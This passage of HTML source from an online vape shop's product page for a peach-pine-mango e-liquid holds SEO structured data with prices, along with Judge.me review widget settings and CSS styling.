          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45920216318252",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 4.73,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist?variant=45920216318252",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45920216318252\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45920216285484",
          "name": "PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 3MG",
          "sku": "SKUKVPR1-1-16-4-01",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588688810284"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45920216285484",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 4.38,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist?variant=45920216285484",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45920216285484\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Uk Vapor Waves",
          "item": "https:\/\/ukvaporwaves.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "PEACH PINE MANGO 50ML E LIQUID GORILLA MIST",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ukvaporwaves.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Uk Vapor Waves","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Uk Vapor Waves"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Uk Vapor Waves'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid 